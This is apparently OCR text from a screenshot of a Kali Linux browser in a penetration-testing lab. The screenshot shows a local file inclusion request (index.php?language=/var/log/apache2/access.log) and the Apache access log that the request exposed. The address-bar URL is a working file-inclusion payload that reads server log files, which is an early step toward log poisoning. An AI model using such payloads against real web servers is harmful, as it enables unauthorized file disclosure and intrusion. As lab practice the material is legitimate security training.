 83.136.254.158:59010/index.php?language=/var/log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CONTAINERS
10.30.18.242 - - [06/Dec/2024:04:16:03 +0000]
"GET / HTTP/1.1" 200 1466 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 10.30.18.242 - - [06/Dec
/2024:04:16:03 +0000] "GET /style.css
HTTP/1.1" 200 1652
"http://83.136.254.158:59010/" "Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 10.30.18.242 - - [06/Dec
/2024:04:16:04 +0000] "GET /favicon.ico
HTTP/1.1" 404 495
"http://83.136.254.158:59010/" "Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 10.30.18.242 - - [06/Dec
/2024:04:16:04 +0000] "GET /image.jpg
HTTP/1.1" 200 190402
"http://83.136.254.158:59010/" "Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 10.30.18.242 - - [06/Dec
/2024:04:16:11 +0000] "GET
/index.php?language=en.php HTTP/1.1" 200